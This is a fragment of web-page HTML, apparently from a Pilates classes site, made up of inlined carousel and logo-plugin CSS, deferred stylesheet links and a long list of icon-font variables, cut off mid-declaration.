.swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css'>.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}</style>
<link rel='stylesheet' id='gs-tippyjs-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/67229dab047f.tippy.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css'>.gs_logo_area.gs_logo__loaded{opacity:1!important;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:opacity,visibility;-o-transition-property:opacity,visibility;transition-property:opacity,visibility;visibility:visible!important}.gs_logo_container.swiper-container{height:auto!important}.gs_logo_overflow--hidden{overflow:hidden!important}.gs_logo_single.gs_logo-single--flex-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}div[class*=gs_logo_container_list] img{max-height:180px;max-width:180px}.gs-swiper--test-class .swiper-slide{height:auto!important}.gs_logo_area.center .swiper-slide{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gs_logo_area.center .swiper-slide:not(.swiper-slide-active){opacity:.4;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.gs_logo_area.center .swiper-slide.swiper-slide-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gs_logo_area .swiper-pagination-bullet:focus{outline:none!important}.gs_logo_area.carousel_has--dots .gs_logo_container{padding-bottom:54px}@media (min-width:1300px){.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-next,.gs_logo_area.carousel_nav_pos--left-right-out .swiper-button-prev{opacity:1;visibility:visible}}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-prev,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-next{left:50%;margin-left:-40px;right:auto}.gs_logo_area.carousel_nav_pos--bottom .swiper-button-next,.gs_logo_area.carousel_nav_pos--bottom .swiper-container-rtl .swiper-button-prev{left:auto;margin-right:-40px;right:50%}@media (max-width:1023px){div[class*=gs_logo_container_list] img{max-height:130px;max-width:130px}}@media (max-width:767px){div[class*=gs_logo_container_list] .gs_logo_single{display:block;text-align:center}}@media (max-width:680px){div.gs_logo_area div.gs_logo_container_list1 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list2 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list3 .gs_logo_single--wrapper,div.gs_logo_area div.gs_logo_container_list4 .gs_logo_single--wrapper{width:100%!important}}</style>
<link rel='stylesheet' id='gs-logo-public-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0ac2df0c49.gs-logo.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css'>@media  { [class*=" eplusicon-"],[class^=eplusicon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:eplus-icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}:root{--eplusicon-asterisk:"";--eplusicon-plus1:"";--eplusicon-question1:"";--eplusicon-minus1:"";--eplusicon-glass1:"";--eplusicon-music1:"";--eplusicon-search1:"";--eplusicon-envelope-o:"";--eplusicon-heart1:"";--eplusicon-star:"";--eplusicon-star-o:"";--eplusicon-user1:"";--eplusicon-film1:"";--eplusicon-th-large:"";--eplusicon-th:"";--eplusicon-th-list:"";--eplusicon-check:"";--eplusicon-search-plus:"";--eplusicon-search-minus:"";--eplusicon-power-off:"";--eplusicon-signal:"";--eplusicon-trash-o:"";--eplusicon-home1:"";--eplusicon-file-o:"";--eplusicon-clock-o:"";--eplusicon-road1:"";--eplusicon-download1:"";--eplusicon-arrow-circle-o-down:"";--eplusicon-arrow-circle-o-up:"";--eplusicon-inbox:"";--eplusicon-play-circle-o:"";--eplusicon-refresh:"";--eplusicon-list-alt:"";--eplusicon-lock1:"";--eplusicon-flag1:"";--eplusicon-headphones1:"";--eplusicon-volume-off:"";--eplusicon-volume-down:"";--eplusicon-volume-up:"";--eplusicon-qrcode1:"";--eplusicon-barcode1:"";--eplusicon-tag:"";--eplusicon-tags:"";--eplusicon-book1:"";--eplusicon-bookmark1:"";--eplusicon-print:"";--eplusicon-camera1:"";--eplusicon-font1:"";--eplusicon-bold1:"";--eplusicon-italic1:"";--eplusicon-text-height1:"";--eplusicon-text-width1:"";--eplusicon-align-left:"";--eplusicon-align-center:"";--eplusicon-align-right:"";--eplusicon-align-justify:"";--eplusicon-list1:"";--eplusicon-indent:"";--eplusicon-video-camera1:"";--eplusicon-pencil1:"";--eplusicon-map-marker:"";--eplusicon-adjust:"";--eplusicon-tint:"";--eplusicon-share-square-o:"";--eplusicon-check-square-o:"";--eplusicon-arrows:"";--eplusicon-step-backward:"";--eplusicon-fast-backward:"";--eplusicon-backward1:"";--eplusicon-play1:"";--eplusicon-pause1:"";--eplusicon-stop1:"";--eplusicon-forward1:"";--eplusicon-fast-forward:"";--eplusicon-step-forward:"";--eplusicon-eject1:"";--eplusicon-chevron-left:"";--eplusicon-chevron-right:"";--eplusicon-plus-circle:"";--eplusicon-minus-circle:"";--eplusicon-times-circle:"";--eplusicon-check-circle:"";--eplusicon-question-circle:"";--eplusicon-info-circle:"";--eplusicon-crosshairs:"";--eplusicon-times-circle-o:"";--eplusicon-check-circle-o:"";--eplusicon-ban:"";--eplusicon-arrow-left1:"";--eplusicon-arrow-right1:"";--eplusicon-arrow-up1:"";--eplusicon-arrow-down1:"";--eplusicon-expand:"";--eplusicon-compress:"";--eplusicon-exclamation-circle:"";--eplusicon-gift1:"";--eplusicon-leaf1:"";--eplusicon-fire1:"";--eplusicon-eye1:"";--eplusicon-eye-slash:"";--eplusicon-plane:"";--eplusicon-calendar1:"";--eplusicon-random:"";--eplusicon-comment:"";--eplusicon-magnet1:"";--eplusicon-chevron-up:"";--eplusicon-chevron-down:"";--eplusicon-retweet:"";--eplusicon-shopping-cart:"";--eplusicon-folder1:"";--eplusicon-folder-open1:"";--eplusicon-arrows-v:"";--eplusicon-arrows-h:"";--eplusicon-twitter-square:"";--eplusicon-facebook-square:"";--eplusicon-camera-retro:"";--eplusicon-key1:"";--eplusicon-comments:"";--eplusicon-thumbs-o-up:"";--eplusicon-thumbs-o-down:"";--eplusicon-star-half1:"";--eplusicon-heart-o:"";--eplusicon-sign-out:"";--eplusicon-linkedin-square:"";--eplusicon-thumb-tack:"";--eplusicon-external-link:"";--eplusicon-sign-in:"";--eplusicon-trophy1:"";--eplusicon-github-square:"";--eplusicon-upload1:"";--eplusicon-lemon-o:"";--eplusicon-phone1:"";--eplusicon-square-o:"";--eplusicon-bookmark-o:"";--eplusicon-phone-square:"";--eplusicon-twitter1:"";--eplusicon-github1:"";--eplusicon-unlock:"";--eplusicon-credit-card1:"";--eplusicon-hdd-o:"";--eplusicon-bullhorn1:"";--eplusicon-bell-o:"";--eplusicon-certificate:"";--eplusicon-hand-o-right:"";--eplusicon-hand-o-left:"";--eplusicon-hand-o-up:"";--eplusicon-hand-o-down:"";--eplusicon-arrow-circle-left:"";--eplusicon-arrow-circle-right:"";--eplusicon-arrow-circle-up:"";--eplusicon-arrow-circle-down:"";--eplusicon-globe:"";--eplusicon-wrench1:"";--eplusicon-tasks:"";--eplusicon-filter1:"";--eplusicon-briefcase1:"";--eplusicon-arrows-alt:"";--eplusicon-cloud1:"";--eplusicon-flask:"";--eplusicon-paperclip:"";--eplusicon-square:"";--eplusicon-list-ul:"";--eplusicon-list-ol:"";--eplusicon-strikethrough1:"";--eplusicon-underline1:"";--eplusicon-table1:"";--eplusicon-magic:"";--eplusicon-truck1:"";--eplusicon-pinterest1:"";--eplusicon-pinterest-square:"";--eplusicon-google-plus-square:"";--eplusicon-google-plus1:"";--eplusicon-money:"";--eplusicon-caret-down:"";--eplusicon-caret-up:"";--eplusicon-caret-left:"";--eplusicon-caret-right:"";--eplusicon-columns:"";--eplusicon-envelope:"";--eplusicon-linkedin1:"";--eplusicon-comment-o:"";--eplusicon-comments-o:"";--eplusicon-sitemap:"";--eplusicon-umbrella:"";--eplusicon-lightbulb-o:"";--eplusicon-exchange:"";--eplusicon-cloud-download1:"";--eplusicon-cloud-upload1:"";--eplusicon-user-md:"";--eplusicon-stethoscope:"";--eplusicon-suitcase:"";--eplusicon-bell1:"";--eplusicon-coffee:"";--eplusicon-cutlery:"";--eplusicon-file-text-o:"";--eplusicon-building-o:"";--eplusicon-hospital-o:"";--eplusicon-ambulance:"";--eplusicon-medkit:"";--eplusicon-fighter-jet:"";--eplusicon-beer:"";--eplusicon-h-square:"";--eplusicon-plus-square:"";--eplusicon-angle-double-left:"";--eplusicon-angle-double-right:"";--eplusicon-angle-double-up:"";--eplusicon-angle-double-down:"";--eplusicon-angle-left:"";--eplusicon-angle-right:"";--eplusicon-angle-up:"";--eplusicon-angle-down:"";--eplusicon-desktop:"";--eplusicon-laptop1:"";--eplusicon-tablet1:"";--eplusicon-circle-o:"";--eplusicon-quote-left:"";--eplusicon-quote-right:"";--eplusicon-spinner1:"";--eplusicon-circle:"";--eplusicon-github-alt:"";--eplusicon-folder-o:"";--eplusicon-folder-open-o:"";--eplusicon-smile-o:"";--eplusicon-frown-o:"";--eplusicon-meh-o:"";--eplusicon-gamepad:"";--eplusicon-keyboard-o:"";--eplusicon-flag-o:"";--eplusicon-flag-checkered:"";--eplusicon-terminal1:"";--eplusicon-code:"";--eplusicon-location-arrow:"";--eplusicon-crop1:"";--eplusicon-code-fork:"";--eplusicon-info1:"";--eplusicon-exclamation:"";--eplusicon-superscript1:"";--eplusicon-subscript1:"";--eplusicon-eraser:"";--eplusicon-puzzle-piece:"";--eplusicon-microphone:"";--eplusicon-microphone-slash:"";--eplusicon-shield1:"";--eplusicon-calendar-o:"";--eplusicon-fire-extinguisher:"";--eplusicon-rocket1:"";--eplusicon-maxcdn:"";--eplusicon-chevron-circle-left:"";--eplusicon-chevron-circle-right:"";--eplusicon-chevron-circle-up:"";--eplusicon-chevron-circle-down:"";--eplusicon-html5:"";--eplusicon-css31:"";--eplusicon-anchor:"";--eplusicon-unlock-alt:"";--eplusicon-bullseye:"";--eplusicon-ellipsis-h:"";--eplusicon-ellipsis-v:"";--eplusicon-rss-square:"";--eplusicon-play-circle:"";--eplusicon-ticket1:"";--eplusicon-minus-square:"";--eplusicon-minus-square-o:"";--eplusicon-level-up:"";--eplusicon-level-down:"";--eplusicon-check-square:"";--eplusicon-pencil-square:"";--eplusicon-external-link-square:"";--eplusicon-share-square:"";--eplusicon-compass1:"";--eplusicon-gbp:"";--eplusicon-file:"";--eplusicon-file-text1:"";--eplusicon-sort-alpha-asc1:"";--eplusicon-sort-alpha-desc1:"";--eplusicon-sort-amount-asc1:"";--eplusicon-sort-amount-desc1:"";--eplusicon-sort-numeric-asc1:"";--eplusicon-sort-numeric-desc:"";--eplusicon-thumbs-up:"";--eplusicon-thumbs-down:"";--eplusicon-youtube-square:"";--eplusicon-youtube1:"";--eplusicon-xing1:"";--eplusicon-xing-square:"";--eplusicon-youtube-play:"";--eplusicon-dropbox1:"";--eplusicon-stack-overflow:"";--eplusicon-instagram1:"";--eplusicon-flickr1:"";--eplusicon-adn:"";--eplusicon-bitbucket:"";--eplusicon-bitbucket-square:"";--eplusicon-tumblr1:"";--eplusicon-tumblr-square:"";--eplusicon-long-arrow-down:"";--eplusicon-long-arrow-up:"";--eplusicon-long-arrow-left:"";--eplusicon-long-arrow-right:"";--eplusicon-apple:"";--eplusicon-windows1:"";--eplusicon-android1:"";--eplusicon-linux:"";--eplusicon-dribbble1:"";--eplusicon-skype1:"";--eplusicon-foursquare1:"";--eplusicon-trello1:"";--eplusicon-female:"";--eplusicon-male:"";--eplusicon-sun-o:"";--eplusicon-moon-o:"";--eplusicon-archive:"";--eplusicon-bug1:"";--eplusicon-vk1:"";--eplusicon-weibo:"";--eplusicon-renren1:"";--eplusicon-pagelines:"";--eplusicon-stack-exchange:"";--eplusicon-arrow-circle-o-right:"";--eplusicon-arrow-circle-o-left:"";--eplusicon-dot-circle-o:"";--eplusicon-wheelchair:"";--eplusicon-vimeo-square:"";--eplusicon-plus-square-o:"";--eplusicon-space-shuttle:"";--eplusicon-slack:"";--eplusicon-envelope-square:"";--eplusicon-wordpress1:"";--eplusicon-openid:"";--eplusicon-yahoo1:"";--eplusicon-google1:"";--eplusicon-reddit1:"";--eplusicon-reddit-square:"";--eplusicon-stumbleupon-circle:"";--eplusicon-stumbleupon1:"";--eplusicon-delicious1:"";--eplusicon-digg:"";--eplusicon-pied-piper-pp:"";--eplusicon-pied-piper-alt:"";--eplusicon-drupal:"";--eplusicon-joomla1:"";--eplusicon-language:"";--eplusicon-fax:"";--eplusicon-building:"";--eplusicon-child:"";--eplusicon-paw:"";--eplusicon-spoon:"";--eplusicon-cube:"";--eplusicon-cubes:"";--eplusicon-behance1:"";--eplusicon-behance-square:"";--eplusicon-steam1:"";--eplusicon-steam-square:"";--eplusicon-recycle:"";--eplusicon-tree1:"";--eplusicon-spotify1:"";--eplusicon-deviantart1:"";--eplusicon-soundcloud1:"";--eplusicon-database1:"";--eplusicon-file-pdf-o:"";--eplusicon-file-word-o:"";--eplusicon-file-excel-o:"";--eplusicon-file-powerpoint-o:"";--eplusicon-file-code-o:"";--eplusicon-vine1:"";--eplusicon-codepen1:"";--eplusicon-jsfiddle:"";--eplusicon-circle-o-notch:"";--eplusicon-git-square:"";--eplusicon-git1:"";--eplusicon-tencent-weibo:"";--eplusicon-qq:"";--eplusicon-history1:"";--eplusicon-circle-thin:"";--eplusicon-header:"";--eplusicon-paragraph:"";--eplusicon-sliders:"";--eplusicon-share-alt:"";--eplusicon-share-alt-square:"";--eplusicon-bomb:"";--eplusicon-tty:"";--eplusicon-binoculars1:"";--eplusicon-plug:"";--eplusicon-slideshare:"";--eplusicon-twitch1:"";--eplusicon-yelp1:"";--eplusicon-newspaper-o:"";--eplusicon-wifi:"";--eplusicon-calculator1:"";--eplusicon-paypal1:"";--eplusicon-google-wallet:"";--eplusicon-cc-visa:"";--eplusicon-cc-mastercard:"";--eplusicon-cc-discover:"";--eplusicon-cc-amex:"";--eplusicon-cc-paypal:"";--eplusicon-cc-stripe:"";--eplusicon-bell-slash:"";--eplusicon-bell-slash-o:"";--eplusicon-trash:"";--eplusicon-copyright:"";--eplusicon-at:"";--eplusicon-eyedropper1:"";--eplusicon-paint-brush:"";--eplusicon-birthday-cake:"";--eplusicon-area-chart:"";--eplusicon-pie-chart1:"";--eplusicon-line-chart:"";--eplusicon-lastfm1:"";--eplusicon-lastfm-square:"";--eplusicon-toggle-off:"";--eplusicon-toggle-on:"";--eplusicon-bicycle:"";--eplusicon-bus:"";--eplusicon-ioxhost:"";--eplusicon-angellist:"";--eplusicon-cc:"";--eplusicon-meanpath:"";--eplusicon-buysellads:"";--eplusicon-connectdevelop:"";--eplusicon-dashcube:"";--eplusicon-forumbee:"";--eplusicon-leanpub:"";--eplusicon-sellsy:"";--eplusicon-shirtsinbulk:"";--eplusicon-simplybuilt:"";--eplusicon-skyatlas:"";--eplusicon-cart-plus:"";--eplusicon-cart-arrow-down:"";--eplusicon-diamond:"";--eplusicon-ship:"";--eplusicon-user-secret:"";--eplusicon-motorcycle:"";--eplusicon-street-view:"";--eplusicon-heartbeat:"";--eplusicon-venus:"";--eplusicon-mars:"";--eplusicon-mercury:"";--eplusicon-transgender-alt:"";--eplusicon-venus-double:"";--eplusicon-mars-double:"";--eplusicon-venus-mars:"";--eplusicon-mars-stroke:"";--eplusicon-mars-stroke-v:"";--eplusicon-mars-stroke-h:"";--eplusicon-neuter:"";--eplusicon-genderless:"";--eplusicon-facebook-official:"";--eplusicon-pinterest-p:"";--eplusicon-whatsapp1:"";--eplusicon-server:"";--eplusicon-user-plus1:"";--eplusicon-user-times:"";--eplusicon-viacoin:"";--eplusicon-train:"";--eplusicon-subway:"";--eplusicon-medium:"";--eplusicon-optin-monster:"";--eplusicon-opencart:"";--eplusicon-expeditedssl:"";--eplusicon-mouse-pointer:"";--eplusicon-i-cursor:"";--eplusicon-object-group:"";--eplusicon-object-ungroup:"";--eplusicon-sticky-note:"";--eplusicon-sticky-note-o:"";--eplusicon-cc-jcb:"";--eplusicon-cc-diners-club:"";--eplusicon-clone:"";--eplusicon-balance-scale:"";--eplusicon-hourglass-o:"";--eplusicon-hourglass:"";--eplusicon-hand-scissors-o:"";--eplusicon-hand-lizard-o:"";--eplusicon-hand-spock-o:"";--eplusicon-hand-pointer-o:"";--eplusicon-hand-peace-o:"";--eplusicon-trademark:"";--eplusicon-registered:"";--eplusicon-creative-commons:"";--eplusicon-gg:"";--eplusicon-gg-circle:"";--eplusicon-tripadvisor:"";--eplusicon-odnoklassniki:"";--eplusicon-odnoklassniki-square:"";--eplusicon-get-pocket:"";--eplusicon-wikipedia-w:"";--eplusicon-safari1:"";--eplusicon-chrome1:"";--eplusicon-firefox1:"";--eplusicon-opera1:"";--eplusicon-internet-explorer:"";--eplusicon-contao:"";--eplusicon-500px1:"";--eplusicon-amazon1:"";--eplusicon-calendar-plus-o:"";--eplusicon-calendar-minus-o:"";--eplusicon-calendar-times-o:"";--eplusicon-calendar-check-o:"";--eplusicon-industry:"";--eplusicon-map-pin:"";--eplusicon-map-signs:"";--eplusicon-map-o:"";--eplusicon-map1:"";--eplusicon-commenting:"";--eplusicon-commenting-o:"";--eplusicon-houzz:"";--eplusicon-vimeo1:"";--eplusicon-black-tie:"";--eplusicon-fonticons:"";--eplusicon-reddit-alien:"";--eplusicon-edge1:"";--eplusicon-credit-card-alt:"";--eplusicon-codiepie:"";--eplusicon-modx:"";--eplusicon-fort-awesome:"";--eplusicon-usb:"";--eplusicon-product-hunt:"";--eplusicon-mixcloud:"";--eplusicon-scribd:"";--eplusicon-pause-circle:"";--eplusicon-pause-circle-o:"";--eplusicon-stop-circle:"";--eplusicon-stop-circle-o:"";--eplusicon-shopping-bag:"";--eplusicon-shopping-basket:"";--eplusicon-hashtag:"";--eplusicon-bluetooth:"";--eplusicon-bluetooth-b:"";--eplusicon-percent:"";--eplusicon-gitlab:"";--eplusicon-wpbeginner:"";--eplusicon-wpforms:"";--eplusicon-envira:"";--eplusicon-universal-access:"";--eplusicon-wheelchair-alt:"";--eplusicon-question-circle-o:"";--eplusicon-blind:"";--eplusicon-audio-description:"";--eplusicon-volume-control-phone:"";--eplusicon-braille:"";--eplusicon-assistive-listening-systems:"";--eplusicon-glide:"";--eplusicon-glide-g:"";--eplusicon-low-vision:"";--eplusicon-viadeo:"";--eplusicon-viadeo-square:"";--eplusicon-snapchat:"";--eplusicon-snapchat-ghost:"";--eplusicon-snapchat-square:"";--eplusicon-pied-piper:"";--eplusicon-first-order:"";--eplusicon-yoast:"";--eplusicon-themeisle:"";--eplusicon-handshake-o:"";--eplusicon-envelope-open:"";--eplusicon-envelope-open-o:"";--eplusicon-linode:"";--eplusicon-address-book1:"";--eplusicon-address-book-o:"";--eplusicon-user-circle:"";--eplusicon-user-circle-o:"";--eplusicon-user-o:"";--eplusicon-id-badge:"";--eplusicon-quora:"";--eplusicon-free-code-camp:"";--eplusicon-telegram1:"";--eplusicon-shower:"";--eplusicon-podcast1:"";--eplusicon-window-maximize:"";--eplusicon-window-minimize:"";--eplusicon-window-restore:"";--eplusicon-bandcamp:"";--eplusicon-grav:"";--eplusicon-etsy:"";--eplusicon-imdb:"";--eplusicon-ravelry:"";--eplusicon-eercast:"";--eplusicon-microchip:"";--eplusicon-snowflake-o:"";--eplusicon-superpowers:"";--eplusicon-wpexplorer:"";--eplusicon-meetup:"";--eplusicon-home:"";--eplusicon-home2:"";--eplusicon-home3:"";--eplusicon-office:"";--eplusicon-newspaper:"";--eplusicon-pencil:"";--eplusicon-pencil2:"";--eplusicon-quill:"";--eplusicon-pen:"";--eplusicon-blog:"";--eplusicon-eyedropper:"";--eplusicon-droplet:"";--eplusicon-paint-format:"";--eplusicon-image:"";--eplusicon-images:"";--eplusicon-camera:"";--eplusicon-headphones:"";--eplusicon-music:"";--eplusicon-play:"";--eplusicon-film:"";--eplusicon-video-camera:"";--eplusicon-dice:"";--eplusicon-pacman:"";--eplusicon-spades:"";--eplusicon-clubs:"";--eplusicon-diamonds:"";--eplusicon-bullhorn:"";--eplusicon-connection:"";--eplusicon-podcast:"";--eplusicon-feed:"";--eplusicon-mic:"";--eplusicon-book:"";--eplusicon-books:"";--eplusicon-library:"";--eplusicon-file-text:"";--eplusicon-profile:"";--eplusicon-file-empty:"";--eplusicon-files-empty:"";--eplusicon-file-text2:"";--eplusicon-file-picture:"";--eplusicon-file-music:"";--eplusicon-file-play:"";--eplusicon-file-video:"";--eplusicon-file-zip:"";--eplusicon-copy:"";--eplusicon-paste:"";--eplusicon-stack:"";--eplusicon-folder:"";--eplusicon-folder-open:"";--eplusicon-folder-plus:"";--eplusicon-folder-minus:"";--eplusicon-folder-download:"";--eplusicon-folder-upload:"";--eplusicon-price-tag:"";--eplusicon-price-tags:"";--eplusicon-barcode:"";--eplusicon-qrcode:"";--eplusicon-ticket:"";--eplusicon-cart:"";--eplusicon-coin-dollar:"";--eplusicon-coin-euro:"";--eplusicon-coin-pound:"";--eplusicon-coin-yen:"";--eplusicon-credit-card:"";--eplusicon-calculator:"";--eplusicon-lifebuoy:"";--eplusicon-phone:"";--eplusicon-phone-hang-up:"";--eplusicon-address-book:"";--eplusicon-envelop:"";--eplusicon-pushpin:"";--eplusicon-location:"";--eplusicon-location2:"";--eplusicon-compass:"";--eplusicon-compass2:"";--eplusicon-map:"";--eplusicon-map2:"";--eplusicon-history:"";--eplusicon-clock:"";--eplusicon-clock2:"";--eplusicon-alarm:"";--eplusicon-bell:"";--eplusicon-stopwatch:"";--eplusicon-calendar:"";--eplusicon-printer:"";--eplusicon-keyboard:"";--eplusicon-display:"";--eplusicon-laptop:"";--eplusicon-mobile:"";--eplusicon-mobile2:"";--eplusicon-tablet:"";--eplusicon-tv:"";--eplusicon-drawer:"";--eplusicon-drawer2:"";--eplusicon-box-add:"";--eplusicon-box-remove:"";--eplusicon-download:"";--eplusicon-upload:"";--eplusicon-floppy-disk:"";--eplusicon-drive:"";--eplusicon-database:"";--eplusicon-undo:"";--eplusicon-redo:"";--eplusicon-undo2:"";--eplusicon-redo2:"";--eplusicon-forward:"";--eplusicon-reply:"";--eplusicon-bubble:"";--eplusicon-bubbles:"";--eplusicon-bubbles2:"";--eplusicon-bubble2:"";--eplusicon-bubbles3:"";--eplusicon-bubbles4:"";--eplusicon-user:"";--eplusicon-users:"";--eplusicon-user-plus:"";--eplusicon-user-minus:"";--eplusicon-user-check:"";--eplusicon-user-tie:"";--eplusicon-quotes-left:"";--eplusicon-quotes-right:"";--eplusicon-hour-glass:"";--eplusicon-spinner:"";--eplusicon-spinner2:"";--eplusicon-spinner3:"";--eplusicon-spinner4:"";--eplusicon-spinner5:"";--eplusicon-spinner6:"";--eplusicon-spinner7:"";--eplusicon-spinner8:"";--eplusicon-spinner9:"";--eplusicon-spinner10:"";--eplusicon-spinner11:"";--eplusicon-binoculars:"";--eplusicon-search:"";--eplusicon-zoom-in:"";--eplusicon-zoom-out:"";--eplusicon-enlarge:"";--eplusicon-shrink:"";--eplusicon-enlarge2:"";--eplusicon-shrink2:"";--eplusicon-key:"";--eplusicon-key2:"";--eplusicon-lock:"";--eplusicon-unlocked:"";--eplusicon-wrench:"";--eplusicon-equalizer:"";--eplusicon-equalizer2:"";--eplusicon-cog:"";--eplusicon-cogs:"";--eplusicon-hammer:"";--eplusicon-magic-wand:"";--eplusicon-aid-kit:"";--eplusicon-bug:"";--eplusicon-pie-chart:"";--eplusicon-stats-dots:"";--eplusicon-stats-bars:"";--eplusicon-stats-bars2:"";--eplusicon-trophy:"";--eplusicon-gift:"";--eplusicon-glass:"";--eplusicon-glass2:"";--eplusicon-mug:"";--eplusicon-spoon-knife:"";--eplusicon-leaf:"";--eplusicon-rocket:"";--eplusicon-meter:"";--eplusicon-meter2:"";--eplusicon-hammer2:"";--eplusicon-fire:"";--eplusicon-lab:"";--eplusicon-magnet:"";--eplusicon-bin:"";--eplusicon-bin2:"";--eplusicon-briefcase:"";--eplusicon-airplane:"";--eplusicon-truck:"";--eplusicon-road:"";--eplusicon-accessibility:"";--eplusicon-target:"";--eplusicon-shield:"";--eplusicon-power:"";--eplusicon-switch:"";--eplusicon-clipboard:"";--eplusicon-list-numbered:"";--eplusicon-list:"";--eplusicon-list2:"";--eplusicon-tree:"";--eplusicon-menu:"";--eplusicon-menu2:"";--eplusicon-menu3:"";--eplusicon-menu4:"";--eplusicon-cloud:"";--eplusicon-cloud-download:"";--eplusicon-cloud-upload:"";--eplusicon-cloud-check:"";--eplusicon-download2:"";--eplusicon-upload2:"";--eplusicon-download3:"";--eplusicon-upload3:"";--eplusicon-sphere:"";--eplusicon-earth:"";--eplusicon-link:"";--eplusicon-flag:"";--eplusicon-attachment:"";--eplusicon-eye:"";--eplusicon-eye-plus:"";--eplusicon-eye-minus:"";--eplusicon-eye-blocked:"";--eplusicon-bookmark:"";--eplusicon-bookmarks:"";--eplusicon-sun:"";--eplusicon-contrast:"";--eplusicon-brightness-contrast:"";--eplusicon-star-empty:"";--eplusicon-star-half:"";--eplusicon-star-full:"";--eplusicon-heart:"";--eplusicon-heart-broken:"";--eplusicon-man:"";--eplusicon-woman:"";--eplusicon-man-woman:"";--eplusicon-happy:"";--eplusicon-happy2:"";--eplusicon-smile:"";--eplusicon-smile2:"";--eplusicon-tongue:"";--eplusicon-tongue2:"";--eplusicon-sad:"";--eplusicon-sad2:"";--eplusicon-wink:"";--eplusicon-wink2:"";--eplusicon-grin:"";--eplusicon-grin2:"";--eplusicon-cool:"";--eplusicon-cool2:"";--eplusicon-angry:"";--eplusicon-angry2:"";--eplusicon-evil:"";--eplusicon-evil2:"";--eplusicon-shocked:"";--eplusicon-shocked2:"";--eplusicon-baffled:"";--eplusicon-baffled2:"";--eplusicon-confused:"";--eplusicon-confused2:"";--eplusicon-neutral:"";--eplusicon-neutral2:"";--eplusicon-hipster:"";--eplusicon-hipster2:"";--eplusicon-wondering:"";--eplusicon-wondering2:"";--eplusicon-sleepy:"";--eplusicon-sleepy2:"";--eplusicon-frustrated:"";--eplusicon-frustrated2:"";--eplusicon-crying:"";--eplusicon-crying2:"";--eplusicon-point-up:"";--eplusicon-point-right:"";--eplusicon-point-down:"";--eplusicon-point-left:"";--eplusicon-warning:"";--eplusicon-notification:"";--eplusicon-question:"";--eplusicon-plus:"";--eplusicon-minus:"";--eplusicon-info:"";--eplusicon-cancel-circle:"";--eplusicon-blocked:"";--eplusicon-cross:"";--eplusicon-checkmark:"";--eplusicon-checkmark2:"";--eplusicon-spell-check:"";--eplusicon-enter:"";--eplusicon-exit:"";--eplusicon-play2:"";--eplusicon-pause:"";--eplusicon-stop:"";--eplusicon-previous:"";--eplusicon-next:"";--eplusicon-backward:"";--eplusicon-forward2:"";--eplusicon-play3:"";--eplusicon-pause2:"";--eplusicon-stop2:"";--eplusicon-backward2:"";--eplusicon-forward3:"";--eplusicon-first:"";--eplusicon-last:"";--eplusicon-previous2:"";--eplusicon-next2:"";--eplusicon-eject:"";--eplusicon-volume-high:"";--eplusicon-volume-medium:"";--eplusicon-volume-low:"";--eplusicon-volume-mute:"";--eplusicon-volume-mute2:"";--eplusicon-volume-increase:"";--eplusicon-volume-decrease:"";--eplusicon-loop:"";--eplusicon-loop2:"";--eplusicon-infinite:"";--eplusicon-shuffle:"";--eplusicon-arrow-up-left:"";--eplusicon-arrow-up:"";--eplusicon-arrow-up-right:"";--eplusicon-arrow-right:"";--eplusicon-arrow-down-right:"";--eplusicon-arrow-down:"";--eplusicon-arrow-down-left:"";--eplusicon-arrow-left:"";--eplusicon-arrow-up-left2:"";--eplusicon-arrow-up2:"";--eplusicon-arrow-up-right2:"";--eplusicon-arrow-right2:"";--eplusicon-arrow-down-right2:"";--eplusicon-arrow-down2:"";--eplusicon-arrow-down-left2:"";--eplusicon-arrow-left2:"";--eplusicon-circle-up:"";--eplusicon-circle-right:"";--eplusicon-circle-down:"";--eplusicon-circle-left:"";--eplusicon-tab:"";--eplusicon-move-up:"";--eplusicon-move-down:"";--eplusicon-sort-alpha-asc:"";--eplusicon-sort-alpha-desc:"";--eplusicon-sort-numeric-asc:"";--eplusicon-sort-numberic-desc:"";--eplusicon-sort-amount-asc:"";--eplusicon-sort-amount-desc:"";--eplusicon-command:"";--eplusicon-shift:"";--eplusicon-ctrl:"";--eplusicon-opt:"";--eplusicon-checkbox-checked:"";--ep